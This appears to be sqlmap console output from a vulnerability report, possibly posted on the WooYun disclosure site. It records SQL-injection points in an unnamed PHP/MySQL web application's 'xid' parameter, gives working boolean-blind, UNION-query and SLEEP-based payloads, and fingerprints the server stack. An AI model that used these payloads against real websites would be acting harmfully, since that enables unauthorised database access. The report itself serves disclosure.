 {1.0-dev-006d9d1}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting at 15:54:46
[15:54:46] [WARNING] provided value for parameter 'bid' is empty. Please, always use only valid parameter values so sqlmap
could be able to run properly
[15:54:46] [INFO] resuming back-end DBMS 'mysql'
[15:54:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: xid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: xid=1' AND 7174=7174 AND 'WKdG'='WKdG&cid=9&bid=&vid=551
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: xid=-9092' UNION ALL SELECT NULL,CONCAT(0x716e767271,0x4c616151714e65486249,0x7170657371),NULL,NULL,NULL,NULL
,NULL#&cid=9&bid=&vid=551
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: xid=1' AND SLEEP(5) AND 'pOLt'='pOLt&cid=9&bid=&vid=551
---
[15:54:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
www.wooyun.org